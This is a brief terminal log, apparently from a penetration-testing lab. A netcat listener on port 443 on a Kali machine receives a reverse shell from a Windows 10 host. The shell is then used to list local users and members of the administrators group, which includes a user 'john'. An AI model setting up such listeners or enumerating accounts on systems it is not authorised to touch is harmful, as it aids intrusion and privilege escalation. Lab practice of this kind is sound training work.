 (root💀kali)-[/opt/Juggernaut]
# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.50] 49709
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cmarko>net user
net user
User accounts for \\JUGG-CMARKO
Administrator DefaultAccount Guest
john WDAGUtilityAccount
The command completed successfully.
C:\Users\cmarko>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
john
The command completed successfully.